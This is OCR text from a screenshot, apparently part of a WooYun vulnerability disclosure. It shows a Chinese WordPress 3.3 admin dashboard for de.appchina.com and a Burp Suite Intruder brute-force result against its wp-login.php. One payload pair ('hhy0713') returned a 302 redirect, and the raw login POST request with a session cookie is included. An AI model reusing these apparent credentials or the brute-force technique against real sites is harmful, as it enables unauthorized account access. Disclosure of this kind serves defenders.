 de.appchina.com/wp-admin/index.php
应用邦 642 新建
仪表盘
文章
媒体
评论 642
个人资料
工具
联系
收起菜单
仪表盘
概况
内容
3,542 文章
14 页面
23 分类目录
5,728 标签
正在使用的主题是 dcms,启
您正在使用 WordPress 3.3
Akismet 已经帮您过滤了 1,
垃圾评论队列中现有 49 条
链入链接
这个仪表盘小工具会查询 Go
到引入的的链接,但您不用急
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout
15 hhy0713 hhy0713 302
118
119
120
121
122
123
124
125
126
127
128
Request
Raw
POST /wp
Host: de
User-Age
Accept:
Accept-L
Result 15 | Intruder attack 2
Payload 1: hhy0713
Payload 2: hhy0713
Status: 302
Length: 986
Timer: 456
Request Response
Raw Params Headers Hex
POST /wp-login.php HTTP/1.1
Host: de.appchina.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://de.appchina.com/wp-login.php
Cookie: PHPSESSID=i272nsb5b7bbpl8ngd7un7u5s1; wordpress_test_cookie
www.wooyun.org